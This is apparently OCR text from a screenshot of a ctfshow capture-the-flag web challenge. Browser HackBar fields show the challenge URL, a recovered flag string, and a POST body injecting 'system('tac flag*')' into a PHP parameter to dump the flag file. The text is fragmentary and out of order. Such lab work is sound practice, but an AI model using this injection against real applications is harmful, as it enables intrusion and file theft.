 $flag="ctfshow{b302fb22-a932-44da-92f2-39c63190904c}"; */ # @link: https://ctfer.com # @email: h1
2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://6e66e2b7-92f6-41a1-9a94-c5b28b335225.challenge.ctf.show/1.php
enctype
Enable POST application/x-www-form-urlencoded
Body
KonDream=system('tac flag*');